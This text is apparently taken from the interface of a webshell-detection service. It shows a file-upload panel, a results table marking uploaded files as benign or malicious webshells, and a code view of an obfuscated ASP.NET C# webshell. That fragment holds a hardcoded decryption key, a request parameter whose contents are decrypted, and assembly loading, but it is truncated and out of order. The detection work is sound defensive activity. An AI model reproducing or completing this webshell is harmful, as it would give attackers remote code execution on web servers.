 *.php / *.jsp / *.asp
文件上传
代码详情
43
44 byte[] _0xQ7 = _0xO5.To
45
46 // 调用加密方法
47 byte[] _0xEncryptedResu
48
49 Context.Response.Write(
50 string _0xR8 = System.C
51 Context.Response.Write(
52 Context.Response.Write(
53 }
54 }
55 catch (System.Exception) { }
56 %>
57 <% @language="c#" %>
58
59
提交
1 <% try
2 {
3 string _0xA1 = "3c6e0b8a9c15224a"; // changshangsi
4 string _0xB2 = "pasdaddss"; // changshangwu
5 string _0xC3 = "{\"data\":\""; // nsfocusYausdAS
6 string _0xD4 = "\"}"; // nsfocusIOASDi
7 byte[] _0xE5 = System.Convert.FromBase64String(Context.Request[_0xB2]);
8 byte[] _0xF6 = System.Text.Encoding.Default.GetBytes(_0xA1);
9
10 // 实例化一个加解密处理类
11 EncryptionHandler _0xG7 = new EncryptionHandler(_0xF6);
12
13 // 调用解密方法
14 byte[] _0xD1 = _0xG7.Decrypt(_0xE5);
15
16 // 如果 Session 中不存在数据，则加载程序集
17 if (Context.Session["_0xS1"] == null)
18 {
Expand 10 lines Expand 30 lines
59
全部 请输入搜索内容... 清空
文件名 文件类型 文件MD5 检测结果 威胁等级 反馈
db01a81836ef45dbb976f662e5443381 webshell 0178845ee102ef8dfa86db4fde0547a7 WHITE 正常 误报 漏报 代码详情
3c685a1e07c349f7a32d089faec02997 webshell b397ce00d281df2107ed700bb2f7f28f BLACK 恶意 误报 漏报 代码详情